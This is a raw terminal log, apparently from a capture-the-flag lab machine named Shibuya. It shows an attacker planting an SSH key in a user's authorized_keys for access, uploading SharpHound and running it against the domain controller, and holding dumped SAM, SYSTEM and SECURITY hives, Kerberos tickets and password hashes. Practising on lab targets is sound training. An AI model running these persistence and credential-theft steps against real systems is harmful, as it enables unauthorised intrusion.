 drw-rw-rw-          0  Sun Feb 16 10:42:06 2025 Start Menu
drw-rw-rw-          0  Sun Feb 16 10:42:06 2025 Templates
drw-rw-rw-          0  Sun Feb 16 10:42:05 2025 Videos
# cd .ssh
# put authorized_keys
# ls
drw-rw-rw-          0  Fri Jul 18 02:33:14 2025 .
drw-rw-rw-          0  Fri Jul 18 02:32:19 2025 ..
-rw-rw-rw-        100  Fri Jul 18 02:33:15 2025 authorized_keys
# cat authorized_keys
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBNGPR9aP2fJZckY3VQyODGw9FcZP+Cr9p+5XyVQHmw8 wansh@e37bd30f84bc
# exit
┌──(wansh㉿e37bd30f84bc)-[~/Shibuya]
└─$ ls
AWSJPWK0222-01.wim  AWSJPWK0222-03.wim  SECURITY  SharpHound.exe   cracking  simon.watson.ccache  user      vss-meta.cab
AWSJPWK0222-02.wim  SAM                 SYSTEM    authorized_keys  hash      svc_autojoin.ccache  user.txt
┌──(wansh㉿e37bd30f84bc)-[~/Shibuya]
└─$ scp -i ../.ssh/id_ed25519 SharpHound.exe simon.watson@10.129.255.100:/C:\Users\simon.watson\Desktop
SharpHound.exe                                                                          100% 1257KB 174.5KB/s   00:07
┌──(wansh㉿e37bd30f84bc)-[~/Shibuya]
└─$ scp -i ../.ssh/id_ed25519 SharpHound.exe simon.watson@10.129.255.100:/C:\Users\simon.watson\Desktop\
>
┌──(wansh㉿e37bd30f84bc)-[~/Shibuya]
└─$ scp -i ../.ssh/id_ed25519 SharpHound.exe simon.watson@10.129.255.100:/C:\Users\simon.watson\Desktop\SharpHound.exe
SharpHound.exe                                                                          100% 1257KB 192.7KB/s   00:06
┌──(wansh㉿e37bd30f84bc)-[~/Shibuya]
└─$
  --loopinterval               Add delay between loops (hh:mm:ss - 00:03:00 is 3 minutes)
  --statusinterval             (Default: 30000) Interval in which to display status in milliseconds
  -v                           (Default: 2) Enable verbose output
  --help                       Display this help screen.
  --version                    Display version information.
shibuya\simon.watson@AWSJPDC0522 C:\Users\simon.watson>.\Userssimon.watsonDesktopSharpHound.exe -c all
2025-07-17T19:44:57.0177201-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHoun
d
2025-07-17T19:44:57.2833554-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, Logg
edOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServic
es, LdapServices, WebClientService, SmbInfo, NTLMRegistry
2025-07-17T19:44:57.3146139-07:00|INFORMATION|Initializing SharpHound at 7:44 PM on 7/17/2025
2025-07-17T19:44:57.3927178-07:00|INFORMATION|Resolved current domain to shibuya.vl
2025-07-17T19:45:09.7002427-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Con
tainer, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices, LdapServices, WebC
lientService, SmbInfo, NTLMRegistry
2025-07-17T19:45:09.8409220-07:00|INFORMATION|Beginning LDAP search for shibuya.vl
2025-07-17T19:45:10.0127447-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for SHIBUYA.VL
2025-07-17T19:45:10.0127447-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for SHIBUYA.VL
2025-07-17T19:45:10.3408687-07:00|INFORMATION|Beginning LDAP search for shibuya.vl Configuration NC
2025-07-17T19:45:10.4033723-07:00|INFORMATION|Producer has finished, closing LDAP channel
2025-07-17T19:45:10.4189932-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-07-17T19:45:10.4502433-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for SHIBUYA.VL
2025-07-17T19:45:11.3408671-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for SHIBUYA.VL
[0] 0:sudo  1:bash- 2:docker*                                                      "Administrator: C:\Win" 10:45 18-7月-25